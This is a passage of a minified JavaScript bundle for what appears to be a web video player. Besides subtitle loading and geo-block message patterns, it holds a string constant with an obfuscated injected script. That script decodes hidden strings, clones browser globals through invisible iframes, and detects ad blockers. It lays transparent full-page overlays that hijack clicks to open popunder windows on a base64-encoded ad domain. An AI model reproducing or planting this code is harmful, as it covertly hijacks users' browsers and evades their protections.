");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},zn=e=>{const[r,t]=l.useState([]),[n,o]=l.useState(!1),[a,i]=l.useState(!1),d=l.useRef(0),u=l.useRef([]);return l.useEffect(()=>{const s=new AbortController;let f=!1;const b=Ji(e),p=Li(e),M=!!(b||p.length>0);if(i(M),!M)return t([]),o(!1),u.current.length>0&&(Cr(u.current),u.current=[]),()=>{s.abort()};const j=d.current+1;d.current=j,o(!0);const v=[];let k=!1;const K=async()=>{if(!b)return[];const q=await fetch(b,{signal:s.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const P=await q.json();if(!Array.isArray(P))throw new Error("Subtitle descriptor must be an array");const C=q.url||b;return P.map((X,G)=>Ii(X,G,C)).filter(X=>!!X)},w=async()=>{var C,X;if(!p.length)return[];const q=[],P=typeof window<"u"&&window.location?window.location.href:void 0;for(const G of p){const $=En(G.file,P);if(!$)continue;const W=Pi($);let g=$;if(W==="srt")try{const F=await fetch($,{signal:s.signal,credentials:"omit",mode:"cors"});if(!F.ok)throw new Error("Unexpected status ".concat(F.status));const Z=await Ki(F),Y=Si(Z),be=new Blob([Y],{type:"text/vtt"});g=URL.createObjectURL(be),v.push(g)}catch(F){if(At(F))throw F;console.warn("Unable to convert SRT subtitles to VTT",{source:$,error:F});continue}const E=(X=(C=G.label)==null?void 0:C.trim())!=null?X:"",R=E.length>0?E:"Subtitle ".concat(G.index),ie=vn(void 0,E||R,R)||"track-".concat(G.index);q.push({url:g,title:R,language:ie,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(b){const P=await K();q.push(...P)}if(p.length>0){const P=await w();q.push(...P)}!f&&d.current===j&&(u.current=v,k=!0,t(q))}catch(P){if(At(P))return;console.error("Unable to load external subtitles",P),!f&&d.current===j&&(u.current=v,k=!0,t(q))}finally{!f&&d.current===j&&o(!1)}})(),()=>{f=!0,s.abort(),k?u.current.length>0&&(Cr(u.current),u.current=[]):v.length>0&&Cr(v)}},[e]),{tracks:r,loading:n,hasRequest:a}},Hi=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],ht=e=>{if(!e)return null;const r=Hi.find(({pattern:t})=>t.test(e));return r?{reason:r.reason,message:e}:null},pt='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let 